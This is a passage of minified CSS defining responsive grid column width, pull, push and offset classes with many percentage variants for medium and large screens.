.33333333%}.col-md-1_d_9percent{max-width:-.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 -.66666667%;-ms-flex:0 0 -.66666667%;flex:0 0 -.66666667%}.col-md-1{max-width:8.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.33333333%;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-12_u_1percent{max-width:101%;-webkit-box-flex:0;-webkit-flex:0 0 101%;-ms-flex:0 0 101%;flex:0 0 101%}.col-lg-12_u_2percent{max-width:102%;-webkit-box-flex:0;-webkit-flex:0 0 102%;-ms-flex:0 0 102%;flex:0 0 102%}.col-lg-12_u_3percent{max-width:103%;-webkit-box-flex:0;-webkit-flex:0 0 103%;-ms-flex:0 0 103%;flex:0 0 103%}.col-lg-12_u_4percent{max-width:104%;-webkit-box-flex:0;-webkit-flex:0 0 104%;-ms-flex:0 0 104%;flex:0 0 104%}.col-lg-12_u_5percent{max-width:105%;-webkit-box-flex:0;-webkit-flex:0 0 105%;-ms-flex:0 0 105%;flex:0 0 105%}.col-lg-12_u_6percent{max-width:106%;-webkit-box-flex:0;-webkit-flex:0 0 106%;-ms-flex:0 0 106%;flex:0 0 106%}.col-lg-12_u_7percent{max-width:107%;-webkit-box-flex:0;-webkit-flex:0 0 107%;-ms-flex:0 0 107%;flex:0 0 107%}.col-lg-12_u_8percent{max-width:108%;-webkit-box-flex:0;-webkit-flex:0 0 108%;-ms-flex:0 0 108%;flex:0 0 108%}.col-lg-12_u_9percent{max-width:109%;-webkit-box-flex:0;-webkit-flex:0 0 109%;-ms-flex:0 0 109%;flex:0 0 109%}.col-lg-12_d_1percent{max-width:99%;-webkit-box-flex:0;-webkit-flex:0 0 99%;-ms-flex:0 0 99%;flex:0 0 99%}.col-lg-12_d_2percent{max-width:98%;-webkit-box-flex:0;-webkit-flex:0 0 98%;-ms-flex:0 0 98%;flex:0 0 98%}.col-lg-12_d_3percent{max-width:97%;-webkit-box-flex:0;-webkit-flex:0 0 97%;-ms-flex:0 0 97%;flex:0 0 97%}.col-lg-12_d_4percent{max-width:96%;-webkit-box-flex:0;-webkit-flex:0 0 96%;-ms-flex:0 0 96%;flex:0 0 96%}.col-lg-12_d_5percent{max-width:95%;-webkit-box-flex:0;-webkit-flex:0 0 95%;-ms-flex:0 0 95%;flex:0 0 95%}.col-lg-12_d_6percent{max-width:94%;-webkit-box-flex:0;-webkit-flex:0 0 94%;-ms-flex:0 0 94%;flex:0 0 94%}.col-lg-12_d_7percent{max-width:93%;-webkit-box-flex:0;-webkit-flex:0 0 93%;-ms-flex:0 0 93%;flex:0 0 93%}.col-lg-12_d_8percent{max-width:92%;-webkit-box-flex:0;-webkit-flex:0 0 92%;-ms-flex:0 0 92%;flex:0 0 92%}.col-lg-12_d_9percent{max-width:91%;-webkit-box-flex:0;-webkit-flex:0 0 91%;-ms-flex:0 0 91%;flex:0 0 91%}.col-lg-12{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.col-lg-11_u_1percent{max-width:92.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 92.66666667%;-ms-flex:0 0 92.66666667%;flex:0 0 92.66666667%}.col-lg-11_u_2percent{max-width:93.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 93.66666667%;-ms-flex:0 0 93.66666667%;flex:0 0 93.66666667%}.col-lg-11_u_3percent{max-width:94.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 94.66666667%;-ms-flex:0 0 94.66666667%;flex:0 0 94.66666667%}.col-lg-11_u_4percent{max-width:95.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 95.66666667%;-ms-flex:0 0 95.66666667%;flex:0 0 95.66666667%}.col-lg-11_u_5percent{max-width:96.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 96.66666667%;-ms-flex:0 0 96.66666667%;flex:0 0 96.66666667%}.col-lg-11_u_6percent{max-width:97.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 97.66666667%;-ms-flex:0 0 97.66666667%;flex:0 0 97.66666667%}.col-lg-11_u_7percent{max-width:98.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 98.66666667%;-ms-flex:0 0 98.66666667%;flex:0 0 98.66666667%}.col-lg-11_u_8percent{max-width:99.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 99.66666667%;-ms-flex:0 0 99.66666667%;flex:0 0 99.66666667%}.col-lg-11_u_9percent{max-width:100.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 100.66666667%;-ms-flex:0 0 100.66666667%;flex:0 0 100.66666667%}.col-lg-11_d_1percent{max-width:90.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 90.66666667%;-ms-flex:0 0 90.66666667%;flex:0 0 90.66666667%}.col-lg-11_d_2percent{max-width:89.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 89.66666667%;-ms-flex:0 0 89.66666667%;flex:0 0 89.66666667%}.col-lg-11_d_3percent{max-width:88.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 88.66666667%;-ms-flex:0 0 88.66666667%;flex:0 0 88.66666667%}.col-lg-11_d_4percent{max-width:87.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 87.66666667%;-ms-flex:0 0 87.66666667%;flex:0 0 87.66666667%}.col-lg-11_d_5percent{max-width:86.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 86.66666667%;-ms-flex:0 0 86.66666667%;flex:0 0 86.66666667%}.col-lg-11_d_6percent{max-width:85.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 85.66666667%;-ms-flex:0 0 85.66666667%;flex:0 0 85.66666667%}.col-lg-11_d_7percent{max-width:84.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 84.66666667%;-ms-flex:0 0 84.66666667%;flex:0 0 84.66666667%}.col-lg-11_d_8percent{max-width:83.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 83.66666667%;-ms-flex:0 0 83.66666667%;flex:0 0 83.66666667%}.col-lg-11_d_9percent{max-width:82.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 82.66666667%;-ms-flex:0 0 82.66666667%;flex:0 0 82.66666667%}.col-lg-11{max-width:91.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%}.col-lg-10_u_1percent{max-width:84.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 84.33333333%;-ms-flex:0 0 84.33333333%;flex:0 0 84.33333333%}.col-lg-10_u_2percent{max-width:85.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 85.33333333%;-ms-flex:0 0 85.33333333%;flex:0 0 85.33333333%}.col-lg-10_u_3percent{max-width:86.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 86.33333333%;-ms-flex:0 0 86.33333333%;flex:0 0 86.33333333%}.col-lg-10_u_4percent{max-width:87.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 87.33333333%;-ms-flex:0 0 87.33333333%;flex:0 0 87.33333333%}.col-lg-10_u_5percent{max-width:88.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 88.33333333%;-ms-flex:0 0 88.33333333%;flex:0 0 88.33333333%}.col-lg-10_u_6percent{max-width:89.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 89.33333333%;-ms-flex:0 0 89.33333333%;flex:0 0 89.33333333%}.col-lg-10_u_7percent{max-width:90.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 90.33333333%;-ms-flex:0 0 90.33333333%;flex:0 0 90.33333333%}.col-lg-10_u_8percent{max-width:91.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 91.33333333%;-ms-flex:0 0 91.33333333%;flex:0 0 91.33333333%}.col-lg-10_u_9percent{max-width:92.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 92.33333333%;-ms-flex:0 0 92.33333333%;flex:0 0 92.33333333%}.col-lg-10_d_1percent{max-width:82.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 82.33333333%;-ms-flex:0 0 82.33333333%;flex:0 0 82.33333333%}.col-lg-10_d_2percent{max-width:81.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 81.33333333%;-ms-flex:0 0 81.33333333%;flex:0 0 81.33333333%}.col-lg-10_d_3percent{max-width:80.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 80.33333333%;-ms-flex:0 0 80.33333333%;flex:0 0 80.33333333%}.col-lg-10_d_4percent{max-width:79.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 79.33333333%;-ms-flex:0 0 79.33333333%;flex:0 0 79.33333333%}.col-lg-10_d_5percent{max-width:78.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 78.33333333%;-ms-flex:0 0 78.33333333%;flex:0 0 78.33333333%}.col-lg-10_d_6percent{max-width:77.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 77.33333333%;-ms-flex:0 0 77.33333333%;flex:0 0 77.33333333%}.col-lg-10_d_7percent{max-width:76.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 76.33333333%;-ms-flex:0 0 76.33333333%;flex:0 0 76.33333333%}.col-lg-10_d_8percent{max-width:75.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 75.33333333%;-ms-flex:0 0 75.33333333%;flex:0 0 75.33333333%}.col-lg-10_d_9percent{max-width:74.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 74.33333333%;-ms-flex:0 0 74.33333333%;flex:0 0 74.33333333%}.col-lg-10{max-width:83.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%}.col-lg-9_u_1percent{max-width:76%;-webkit-box-flex:0;-webkit-flex:0 0 76%;-ms-flex:0 0 76%;flex:0 0 76%}.col-lg-9_u_2percent{max-width:77%;-webkit-box-flex:0;-webkit-flex:0 0 77%;-ms-flex:0 0 77%;flex:0 0 77%}.col-lg-9_u_3percent{max-width:78%;-webkit-box-flex:0;-webkit-flex:0 0 78%;-ms-flex:0 0 78%;flex:0 0 78%}.col-lg-9_u_4percent{max-width:79%;-webkit-box-flex:0;-webkit-flex:0 0 79%;-ms-flex:0 0 79%;flex:0 0 79%}.col-lg-9_u_5percent{max-width:80%;-webkit-box-flex:0;-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%}.col-lg-9_u_6percent{max-width:81%;-webkit-box-flex:0;-webkit-flex:0 0 81%;-ms-flex:0 0 81%;flex:0 0 81%}.col-lg-9_u_7percent{max-width:82%;-webkit-box-flex:0;-webkit-flex:0 0 82%;-ms-flex:0 0 82%;flex:0 0 82%}.col-lg-9_u_8percent{max-width:83%;-webkit-box-flex:0;-webkit-flex:0 0 83%;-ms-flex:0 0 83%;flex:0 0 83%}.col-lg-9_u_9percent{max-width:84%;-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%}.col-lg-9_d_1percent{max-width:74%;-webkit-box-flex:0;-webkit-flex:0 0 74%;-ms-flex:0 0 74%;flex:0 0 74%}.col-lg-9_d_2percent{max-width:73%;-webkit-box-flex:0;-webkit-flex:0 0 73%;-ms-flex:0 0 73%;flex:0 0 73%}.col-lg-9_d_3percent{max-width:72%;-webkit-box-flex:0;-webkit-flex:0 0 72%;-ms-flex:0 0 72%;flex:0 0 72%}.col-lg-9_d_4percent{max-width:71%;-webkit-box-flex:0;-webkit-flex:0 0 71%;-ms-flex:0 0 71%;flex:0 0 71%}.col-lg-9_d_5percent{max-width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%}.col-lg-9_d_6percent{max-width:69%;-webkit-box-flex:0;-webkit-flex:0 0 69%;-ms-flex:0 0 69%;flex:0 0 69%}.col-lg-9_d_7percent{max-width:68%;-webkit-box-flex:0;-webkit-flex:0 0 68%;-ms-flex:0 0 68%;flex:0 0 68%}.col-lg-9_d_8percent{max-width:67%;-webkit-box-flex:0;-webkit-flex:0 0 67%;-ms-flex:0 0 67%;flex:0 0 67%}.col-lg-9_d_9percent{max-width:66%;-webkit-box-flex:0;-webkit-flex:0 0 66%;-ms-flex:0 0 66%;flex:0 0 66%}.col-lg-9{max-width:75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%}.col-lg-8_u_1percent{max-width:67.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 67.66666667%;-ms-flex:0 0 67.66666667%;flex:0 0 67.66666667%}.col-lg-8_u_2percent{max-width:68.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 68.66666667%;-ms-flex:0 0 68.66666667%;flex:0 0 68.66666667%}.col-lg-8_u_3percent{max-width:69.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 69.66666667%;-ms-flex:0 0 69.66666667%;flex:0 0 69.66666667%}.col-lg-8_u_4percent{max-width:70.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 70.66666667%;-ms-flex:0 0 70.66666667%;flex:0 0 70.66666667%}.col-lg-8_u_5percent{max-width:71.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 71.66666667%;-ms-flex:0 0 71.66666667%;flex:0 0 71.66666667%}.col-lg-8_u_6percent{max-width:72.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 72.66666667%;-ms-flex:0 0 72.66666667%;flex:0 0 72.66666667%}.col-lg-8_u_7percent{max-width:73.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 73.66666667%;-ms-flex:0 0 73.66666667%;flex:0 0 73.66666667%}.col-lg-8_u_8percent{max-width:74.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 74.66666667%;-ms-flex:0 0 74.66666667%;flex:0 0 74.66666667%}.col-lg-8_u_9percent{max-width:75.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 75.66666667%;-ms-flex:0 0 75.66666667%;flex:0 0 75.66666667%}.col-lg-8_d_1percent{max-width:65.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 65.66666667%;-ms-flex:0 0 65.66666667%;flex:0 0 65.66666667%}.col-lg-8_d_2percent{max-width:64.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 64.66666667%;-ms-flex:0 0 64.66666667%;flex:0 0 64.66666667%}.col-lg-8_d_3percent{max-width:63.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 63.66666667%;-ms-flex:0 0 63.66666667%;flex:0 0 63.66666667%}.col-lg-8_d_4percent{max-width:62.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 62.66666667%;-ms-flex:0 0 62.66666667%;flex:0 0 62.66666667%}.col-lg-8_d_5percent{max-width:61.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 61.66666667%;-ms-flex:0 0 61.66666667%;flex:0 0 61.66666667%}.col-lg-8_d_6percent{max-width:60.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 60.66666667%;-ms-flex:0 0 60.66666667%;flex:0 0 60.66666667%}.col-lg-8_d_7percent{max-width:59.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 59.66666667%;-ms-flex:0 0 59.66666667%;flex:0 0 59.66666667%}.col-lg-8_d_8percent{max-width:58.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 58.66666667%;-ms-flex:0 0 58.66666667%;flex:0 0 58.66666667%}.col-lg-8_d_9percent{max-width:57.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 57.66666667%;-ms-flex:0 0 57.66666667%;flex:0 0 57.66666667%}.col-lg-8{max-width:66.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%}.col-lg-7_u_1percent{max-width:59.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 59.33333333%;-ms-flex:0 0 59.33333333%;flex:0 0 59.33333333%}.col-lg-7_u_2percent{max-width:60.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 60.33333333%;-ms-flex:0 0 60.33333333%;flex:0 0 60.33333333%}.col-lg-7_u_3percent{max-width:61.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 61.33333333%;-ms-flex:0 0 61.33333333%;flex:0 0 61.33333333%}.col-lg-7_u_4percent{max-width:62.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 62.33333333%;-ms-flex:0 0 62.33333333%;flex:0 0 62.33333333%}.col-lg-7_u_5percent{max-width:63.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 63.33333333%;-ms-flex:0 0 63.33333333%;flex:0 0 63.33333333%}.col-lg-7_u_6percent{max-width:64.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 64.33333333%;-ms-flex:0 0 64.33333333%;flex:0 0 64.33333333%}.col-lg-7_u_7percent{max-width:65.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 65.33333333%;-ms-flex:0 0 65.33333333%;flex:0 0 65.33333333%}.col-lg-7_u_8percent{max-width:66.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 66.33333333%;-ms-flex:0 0 66.33333333%;flex:0 0 66.33333333%}.col-lg-7_u_9percent{max-width:67.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 67.33333333%;-ms-flex:0 0 67.33333333%;flex:0 0 67.33333333%}.col-lg-7_d_1percent{max-width:57.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 57.33333333%;-ms-flex:0 0 57.33333333%;flex:0 0 57.33333333%}.col-lg-7_d_2percent{max-width:56.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 56.33333333%;-ms-flex:0 0 56.33333333%;flex:0 0 56.33333333%}.col-lg-7_d_3percent{max-width:55.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 55.33333333%;-ms-flex:0 0 55.33333333%;flex:0 0 55.33333333%}.col-lg-7_d_4percent{max-width:54.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 54.33333333%;-ms-flex:0 0 54.33333333%;flex:0 0 54.33333333%}.col-lg-7_d_5percent{max-width:53.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 53.33333333%;-ms-flex:0 0 53.33333333%;flex:0 0 53.33333333%}.col-lg-7_d_6percent{max-width:52.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 52.33333333%;-ms-flex:0 0 52.33333333%;flex:0 0 52.33333333%}.col-lg-7_d_7percent{max-width:51.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 51.33333333%;-ms-flex:0 0 51.33333333%;flex:0 0 51.33333333%}.col-lg-7_d_8percent{max-width:50.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 50.33333333%;-ms-flex:0 0 50.33333333%;flex:0 0 50.33333333%}.col-lg-7_d_9percent{max-width:49.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 49.33333333%;-ms-flex:0 0 49.33333333%;flex:0 0 49.33333333%}.col-lg-7{max-width:58.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%}.col-lg-6_u_1percent{max-width:51%;-webkit-box-flex:0;-webkit-flex:0 0 51%;-ms-flex:0 0 51%;flex:0 0 51%}.col-lg-6_u_2percent{max-width:52%;-webkit-box-flex:0;-webkit-flex:0 0 52%;-ms-flex:0 0 52%;flex:0 0 52%}.col-lg-6_u_3percent{max-width:53%;-webkit-box-flex:0;-webkit-flex:0 0 53%;-ms-flex:0 0 53%;flex:0 0 53%}.col-lg-6_u_4percent{max-width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%}.col-lg-6_u_5percent{max-width:55%;-webkit-box-flex:0;-webkit-flex:0 0 55%;-ms-flex:0 0 55%;flex:0 0 55%}.col-lg-6_u_6percent{max-width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%}.col-lg-6_u_7percent{max-width:57%;-webkit-box-flex:0;-webkit-flex:0 0 57%;-ms-flex:0 0 57%;flex:0 0 57%}.col-lg-6_u_8percent{max-width:58%;-webkit-box-flex:0;-webkit-flex:0 0 58%;-ms-flex:0 0 58%;flex:0 0 58%}.col-lg-6_u_9percent{max-width:59%;-webkit-box-flex:0;-webkit-flex:0 0 59%;-ms-flex:0 0 59%;flex:0 0 59%}.col-lg-6_d_1percent{max-width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%}.col-lg-6_d_2percent{max-width:48%;-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%}.col-lg-6_d_3percent{max-width:47%;-webkit-box-flex:0;-webkit-flex:0 0 47%;-ms-flex:0 0 47%;flex:0 0 47%}.col-lg-6_d_4percent{max-width:46%;-webkit-box-flex:0;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%}.col-lg-6_d_5percent{max-width:45%;-webkit-box-flex:0;-webkit-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%}.col-lg-6_d_6percent{max-width:44%;-webkit-box-flex:0;-webkit-flex:0 0 44%;-ms-flex:0 0 44%;flex:0 0 44%}.col-lg-6_d_7percent{max-width:43%;-webkit-box-flex:0;-webkit-flex:0 0 43%;-ms-flex:0 0 43%;flex:0 0 43%}.col-lg-6_d_8percent{max-width:42%;-webkit-box-flex:0;-webkit-flex:0 0 42%;-ms-flex:0 0 42%;flex:0 0 42%}.col-lg-6_d_9percent{max-width:41%;-webkit-box-flex:0;-webkit-flex:0 0 41%;-ms-flex:0 0 41%;flex:0 0 41%}.col-lg-6{max-width:50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.col-lg-5_u_1percent{max-width:42.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 42.66666667%;-ms-flex:0 0 42.66666667%;flex:0 0 42.66666667%}.col-lg-5_u_2percent{max-width:43.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 43.66666667%;-ms-flex:0 0 43.66666667%;flex:0 0 43.66666667%}.col-lg-5_u_3percent{max-width:44.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 44.66666667%;-ms-flex:0 0 44.66666667%;flex:0 0 44.66666667%}.col-lg-5_u_4percent{max-width:45.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 45.66666667%;-ms-flex:0 0 45.66666667%;flex:0 0 45.66666667%}.col-lg-5_u_5percent{max-width:46.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 46.66666667%;-ms-flex:0 0 46.66666667%;flex:0 0 46.66666667%}.col-lg-5_u_6percent{max-width:47.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 47.66666667%;-ms-flex:0 0 47.66666667%;flex:0 0 47.66666667%}.col-lg-5_u_7percent{max-width:48.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 48.66666667%;-ms-flex:0 0 48.66666667%;flex:0 0 48.66666667%}.col-lg-5_u_8percent{max-width:49.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 49.66666667%;-ms-flex:0 0 49.66666667%;flex:0 0 49.66666667%}.col-lg-5_u_9percent{max-width:50.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 50.66666667%;-ms-flex:0 0 50.66666667%;flex:0 0 50.66666667%}.col-lg-5_d_1percent{max-width:40.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 40.66666667%;-ms-flex:0 0 40.66666667%;flex:0 0 40.66666667%}.col-lg-5_d_2percent{max-width:39.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 39.66666667%;-ms-flex:0 0 39.66666667%;flex:0 0 39.66666667%}.col-lg-5_d_3percent{max-width:38.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 38.66666667%;-ms-flex:0 0 38.66666667%;flex:0 0 38.66666667%}.col-lg-5_d_4percent{max-width:37.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 37.66666667%;-ms-flex:0 0 37.66666667%;flex:0 0 37.66666667%}.col-lg-5_d_5percent{max-width:36.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 36.66666667%;-ms-flex:0 0 36.66666667%;flex:0 0 36.66666667%}.col-lg-5_d_6percent{max-width:35.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 35.66666667%;-ms-flex:0 0 35.66666667%;flex:0 0 35.66666667%}.col-lg-5_d_7percent{max-width:34.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 34.66666667%;-ms-flex:0 0 34.66666667%;flex:0 0 34.66666667%}.col-lg-5_d_8percent{max-width:33.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 33.66666667%;-ms-flex:0 0 33.66666667%;flex:0 0 33.66666667%}.col-lg-5_d_9percent{max-width:32.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 32.66666667%;-ms-flex:0 0 32.66666667%;flex:0 0 32.66666667%}.col-lg-5{max-width:41.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%}.col-lg-4_u_1percent{max-width:34.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 34.33333333%;-ms-flex:0 0 34.33333333%;flex:0 0 34.33333333%}.col-lg-4_u_2percent{max-width:35.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 35.33333333%;-ms-flex:0 0 35.33333333%;flex:0 0 35.33333333%}.col-lg-4_u_3percent{max-width:36.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 36.33333333%;-ms-flex:0 0 36.33333333%;flex:0 0 36.33333333%}.col-lg-4_u_4percent{max-width:37.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 37.33333333%;-ms-flex:0 0 37.33333333%;flex:0 0 37.33333333%}.col-lg-4_u_5percent{max-width:38.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 38.33333333%;-ms-flex:0 0 38.33333333%;flex:0 0 38.33333333%}.col-lg-4_u_6percent{max-width:39.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 39.33333333%;-ms-flex:0 0 39.33333333%;flex:0 0 39.33333333%}.col-lg-4_u_7percent{max-width:40.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 40.33333333%;-ms-flex:0 0 40.33333333%;flex:0 0 40.33333333%}.col-lg-4_u_8percent{max-width:41.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 41.33333333%;-ms-flex:0 0 41.33333333%;flex:0 0 41.33333333%}.col-lg-4_u_9percent{max-width:42.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 42.33333333%;-ms-flex:0 0 42.33333333%;flex:0 0 42.33333333%}.col-lg-4_d_1percent{max-width:32.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 32.33333333%;-ms-flex:0 0 32.33333333%;flex:0 0 32.33333333%}.col-lg-4_d_2percent{max-width:31.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 31.33333333%;-ms-flex:0 0 31.33333333%;flex:0 0 31.33333333%}.col-lg-4_d_3percent{max-width:30.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 30.33333333%;-ms-flex:0 0 30.33333333%;flex:0 0 30.33333333%}.col-lg-4_d_4percent{max-width:29.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 29.33333333%;-ms-flex:0 0 29.33333333%;flex:0 0 29.33333333%}.col-lg-4_d_5percent{max-width:28.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 28.33333333%;-ms-flex:0 0 28.33333333%;flex:0 0 28.33333333%}.col-lg-4_d_6percent{max-width:27.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 27.33333333%;-ms-flex:0 0 27.33333333%;flex:0 0 27.33333333%}.col-lg-4_d_7percent{max-width:26.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 26.33333333%;-ms-flex:0 0 26.33333333%;flex:0 0 26.33333333%}.col-lg-4_d_8percent{max-width:25.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 25.33333333%;-ms-flex:0 0 25.33333333%;flex:0 0 25.33333333%}.col-lg-4_d_9percent{max-width:24.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 24.33333333%;-ms-flex:0 0 24.33333333%;flex:0 0 24.33333333%}.col-lg-4{max-width:33.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 